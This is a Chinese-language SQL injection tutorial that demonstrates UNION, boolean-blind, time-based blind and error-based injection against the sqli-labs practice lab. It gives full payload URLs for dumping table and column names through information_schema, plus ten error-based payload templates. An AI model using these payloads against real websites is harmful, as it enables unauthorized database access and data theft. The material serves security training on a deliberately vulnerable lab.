
一、Union 注入:
SQL UNION 操作符:用于合并两个或多个SELECT 语句的结果集。
注意:UNION内部的SELECT 语句必须拥有相同数量的列,列也必须拥有相似的数据类型。同时,每条 SELECT 语句中的列的顺序必须相同。
默认情况,UINON 操作符选取不同的值。如果允许重复的值,请使用 UNION ALL。
(1) UNION 注入的条件:
- 只有最后的一个 SELECT 语句允许有 ORDER BY
2. 只有最后一个 SELECT 字句允许有 LIMIT
3. 只要有 UNION 连接的几个查询的字段数一样且列的数据类型转换没有问题,就可以查询出结果
4. 页面必须有显示位(显示数据的地方)
注意: 插入语句和更新语句不能使用 UNION

(2)UNION 注入的过程:
- 判断是否存在注入点 可以用(‘)单引号显示数据库错误信息或者页面回显不同
- 判断什么类型(字符型or数字型) 用and 1=1和and 1=2 如果页面没有变化说明不是数字型 ,如果有 明显变化说明是数字型
- 判断闭合方式 单引号or双引号..看报错信息、
- order by 确定列数 (order by 对列数进行0排序)
- 观察页面返回,选取可以显示数据的位置,不让数据库取到值,取得值为空,把值改为-1,方便在空 的内容处显示相关参数。进行下一步注入
- 读取库信息
- 读取表的信息
- 读字段
- 读数据
(3)UNION 注入演示:


- 用order by 去判断存在多少字段,可以看出有三个字段。
- 使用union 联合查询;

为了不显示正常的结果,把id改为-1,只能够显示2,3,就可以更改select 中的2,3 的内容为一些函数,得到想要得到结果。
数据库名和数据库安装位置已经爆出来
- 通过数据库爆出数据库里的表;
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1‘ union select 1,database(),group_concat(‘
‘,table_name) from information_schema.tables where table_schema=database() —+
- 爆出数据库里表的字段,
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1‘ union select 1,database(),group_concat(‘
‘,column_name) from information_schema.columns where table_schema=database() and table_name=’users’ —+

- 爆出数据库里表的内容,用group_concat拼接字段
二、布尔值盲注:
(1)布尔盲注:
代码存在SQL注入漏洞,然而页面即不会回显数据,也不会显示错误信息。只返回 right 和 wrong
这里我们可以构造语句,来判断数据库信息的正确性,在通过页面的 真 与 假来识别我们的判断是否正确,这就是布尔盲注。
(2)布尔盲注测试方法:
构造逻辑语句,判断信息的真假,取出所有的真值,实现sql 注入
(3)布尔值注入常用函数:
- left() 函数: left (a,b) 从左侧截取a的前b位。 如 left(database(),1) = ‘s’
- regexp :正则表达式的用法,user()结果为 root,regexp为匹配root的正则表达式。 select database() regexp ‘^se’ , ^ 代表字符串的起始位置.
- like select user() like ‘ro%’ ,使用like进行匹配
- substr()函数与ascii()函数 : ascii(substr((select database()),1,1))=98 substr(a,b,c) 从b 的位置开始,截取字符串 a 的 c 长度,ascii() 将某个字符转换为ascii值。
- ord()函数和 mid() 函数, ord(mid((select user(),1,1))=114
- mid(a,b,c) 从位置 b 开始,截取 a 字符串的 c 位,ord()函数同ascii() ,将字符串转为 ascii值
(4) 布尔值盲注sqli-labs 演示:

- 查询条件成立,语句被带到数据库里面,
http://127.0.0.1/sqli-labs-master/Less-8/?id=1‘ and 1=1 —+

- 条件不成立,语句被带到数据库里面
http://127.0.0.1/sqli-labs-master/Less-8/?id=1‘ and 1=2 —+
- 判断order by 是都带入数据库查询,字段为3

操作步骤:
获取数据库长度 length
length(database())>n
获取数据库的名字 substr 、ascii
and ascii(substr(database(),1,1)) >115
获取表的数量 count
‘ and (select count(*) from information_schema.tables where table_schema=’security’) =4—+
获取表的名字 依此类推
?id=1’ and ord(substr((select table_name from information_schema.tables where table_schema=’security’ limit 0,1),1,1)) >n —+
获取表的长度
1’ and length((select table_name from information_schema.tables where table_schema=’security’ limit 0,1)) =6 —+
配合burp 爆破
- 判断出数据库长度=8

当数据库长度大于8时,页面显示不正常
当数据库长度等于8时,页面显示正常,此时的条件为真
数据库第一个字母的ascii为115,就是字母s
用burp来跑盲注

长度不一样的值为数据库第二个字母,

判断数据库中表的长度
http://127.0.0.1/sqli-labs-master/Less-8/?id=1‘ and length((select table_name from information_schema.tables where table_schema=’security’ limit 1,1)) = 8—+
在利用burp去跑出表的名字
http://127.0.0.1/sqli-labs-master/Less-8/?id=1‘ and ord(substr((select table_name from information_schema.tables where table_schema=database() limit 3,1),1,1)) =117 —+
三、时间盲注:
(1) 时间盲注:
时间盲注:当布尔型注入没有结果(页面显示正常)的时候,我们很难判断注入的代码是否被执行,也可以说到底 这个注入点存不存在?这个时候布尔型注入就无法发挥自己的作用了。基于时间的盲注便应运而生。
代码存在sql注入,然而页面不会显示数据,也不会回显错误信息,语句执行后也不提示真假,我们不能通过页面的内容来判断,在这里我们可以通过构造语句,通过页面响应的时间长度,来判断信息。
(2)时间盲注测试方法:
构造逻辑语句,通过条件判断,为真立即执行,否则延迟执行
(3) 时间盲注用到的函数:
sleep:表示语句休眠多少秒后执行
if (expr1,expr2,expr3): 表示条件判断:
核心语句: if(left(user(),1)=’a’ ,0,sleep(5));
select if((locate(‘s’,database(),1)=1),sleep(5),1);
判断 s字符串出现在 security 的第一个位置是否是第一个,是的话执行sleep(5) 语句。
if 有三个值,如果第一个值满足,就执行第二个值,如果第一个值不满足,就执行第三个值的内容。
(4) 时间盲注注入语句:
判断是否存在时间注入:等待时间超过5秒,存在时间注入。
1.判断数据库的个数
id=1’ and if((select count(schema_name) from information_schema.schemata)=9, sleep(5), 1) —+
2.判断数据库名的长度
id=1’ and if((select length(schema_name) from information_schema.schemata limit 0,1)=9, sleep(5), 1) —+
3.查询数据库名
id=1’ and if((select ascii(substr((select schema_name from information_schema.schemata limit 0,1),1,1)))=105, sleep(5), 1) —+
- 判断数据库里有几张表
id=1’ and if(((select count(table_name) from information_schema.tables where table_schema=’security’)=4), sleep(5), 1) —+
5.判断数据库users表的长度
http://192.168.124.43/sqli-labs-master/Less-9/?id=1’ and if((( select length(table_name) from information_schema.tables where table_schema=’security’ limit 3,1)=5), sleep(5), 1) —+
6.判断出表的名字
http://192.168.124.43/sqli-labs-master/Less-9/?id=1’ and if((select ascii(substr((select table_name from information_schema.tables where table_schema=’security’ limit 3,1),1,1))=117), sleep(5), 1) —+
四、报错注入:
(1)报错注入:
我们传入的参数(值)传入到后端数据库中,没有查询到对应的值时(或者使后端的数据库语句报错),页面就会显示出提示信息(常见的就是报错页面)
报错注入是sql注入的一种常见类型,构造Pqyload 让信息通过错误提示回显出来。
(2)应用场景:
- 查询不回显内容,会打印错误信息
2. Update、insert等语句,会打印错误信息
(3)常见十大报错语句:
- floor():
select from test where id=1 and (select 1 from (select count(),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
- extractvalue()
select * from test where id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
- updatexml()
select * from test where id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
- geometrycollection()
select from test where id=1 and geometrycollection((select from(select * from(select user())a)b));
- multipoint()
select from test where id=1 and multipoint((select from(select * from(select user())a)b));
- polygon()
select from test where id=1 and polygon((select from(select * from(select user())a)b));
- multipolygon()
select from test where id=1 and multipolygon((select from(select * from(select user())a)b));
- linestring()
select from test where id=1 and linestring((select from(select * from(select user())a)b));
- multilinestring()
select from test where id=1 and multilinestring((select from(select * from(select user())a)b));
- exp()
select from test where id=1 and exp(~(select from(select user())a));
(4) 三种常见的报错语句的原理:
(a)Floor 报错语句的原理:
select count(),(concat(floor(rand(0)2),’@’,(select version())))x from users group by x;
我们现在从最里向外分析整条语句.先从floor(rand(0)*2) 开始
- rand() 函数会随机产生0,1 之间的浮点数
- rand() 函数可以自己设置随机种子,即rand(n) ,这个时候产生的随机数都是伪随机数,我们多次生成的结果是相同的。

- floor(N) 函数会返回一个小于或等于传入参数N的最大整数(相当于截断小数部分)
我们就返回rand函数的伪随机数,再用floor 函数进行取整
- concat 函数将字符串拼接起来
- group by a 会根据 a 的规则对数据进行分组,而分组的手,mysql会建立一个临时表(虚拟表)进行分组
select count(),(concat(floor(rand(0)2),’@’,(select version())))x from users group by x;
第一次执行,计算floor(rand(0)*2)=0,而此时表是空的,我们要插入此条记录x==’0@5.7.26’,而rand()函数在查询的时候会执行一次,插入的时候还会执行一次,所以进行第二次计算,插入的值变成了 1@5.7.26
| count(*) | x |
|---|---|
| 2 | 1@5.7.26 |
第二次执行时,再次计算 floor(rand(0)2)的值为1,数据为x = 1@5.7.26,因为表中已经存在了 1@5.7.26的数据,所以不用插入数,只用更改count(*)的数即可。
| count(*) | x |
|---|---|
| 3 | 1@5.7.26 |
第三次执行时,计算为floor(rand(0)*2)=0,数据为x==’0@5.7.26’,因为表中数据并没有重复的,所以要插入数据,而rand()函数在查询的时候会执行一次,插入的时候还会执行一次,所以进行第二次计算,插入的值变成了1@5.7.26,又因为表中已经存在1@5.7.26,所以插入报错!
